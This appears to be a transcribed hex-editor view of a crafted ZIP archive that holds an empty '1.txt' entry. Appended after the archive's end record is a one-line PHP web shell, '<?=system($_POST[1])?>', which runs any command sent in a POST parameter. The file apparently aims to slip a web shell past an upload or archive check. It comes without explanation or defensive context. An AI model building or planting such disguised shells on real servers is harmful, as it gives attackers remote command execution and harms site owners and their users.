 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
: 50 4B 03 04 14 00 00 00 00 00 92 AC D9 5A 00 00 PK........’¬ÙZ..
: 00 00 00 00 00 00 00 00 00 00 05 00 00 00 31 2E ..............1.
: 74 78 74 50 4B 01 02 14 00 14 00 00 00 00 00 92 txtPK..........’
: AC D9 5A 00 00 00 00 00 00 00 00 00 00 00 00 05 ¬ÙZ.............
: 00 24 00 00 00 00 00 00 00 20 00 00 00 00 00 00 .$....... ......
: 00 31 2E 74 78 74 0A 00 20 00 00 00 00 00 01 00 .1.txt.. .......
: 18 00 03 DF D1 2B D6 E5 DB 01 03 DF D1 2B D6 E5 ...ßÑ+ÖåÛ..ßÑ+Öå
: DB 01 03 DF D1 2B D6 E5 DB 01 50 4B 05 06 00 00 Û..ßÑ+ÖåÛ.PK....
: 00 00 01 00 01 00 57 00 00 00 23 00 00 00 00 00 ......W...#.....
: 3C 3F 3D 73 79 73 74 65 6D 28 24 5F 50 4F 53 54 <?=system($_POST
: 5B 31 5D 29 3F 3E [1])?>